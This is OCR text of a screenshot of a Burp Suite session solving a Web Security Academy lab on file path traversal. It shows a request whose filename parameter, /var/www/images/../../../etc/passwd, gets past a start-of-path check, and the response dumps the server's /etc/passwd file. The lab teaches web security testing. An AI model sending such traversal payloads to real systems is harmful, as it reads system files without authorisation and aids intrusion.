 1 2 3 4 15:46
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0ad200d304d6148680c612df0088001b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd
HTTP/2
2 Host:
0ad200d304d6148680c612df0088001b.web-se
curity-academy.net
3 Cookie: session=
NRAm5bIdwzk0buIH8FvEIyVyiWiCptY2
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
25 peter:x:12001:12001::/home/peter:/bin/ba
sh
26 carlos:x:12002:12002::/home/carlos:/bin/
bash
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 2,410 bytes | 589 millis
Event log (20) All issues (43) Memory: 246.6MB
What is path traversal, an × image (JPEG Image, 700 × × File path traversal, validat × +
https://0ad200d304d6148680c612df0088001b.web-securit
burp
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB https://0a1700530419...
Web Security
Academy
File path traversal, validation of start of path
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
3D Voice Assistants
$4.53
MOTOROLA
Description:
Voice assistants have just got so much better. You no longer have to look at a blank screen, your 3d assistant can be customized to resemble
anyone you want it to be. Your assistant works via a Bluetooth connection enabling you to keep that cell tucked away out of sight. Pop your
assistant on the table, in your top pocket, or anywhere you like. Just like other voice assistants you can communicate in real time and ask it
anything you need to know.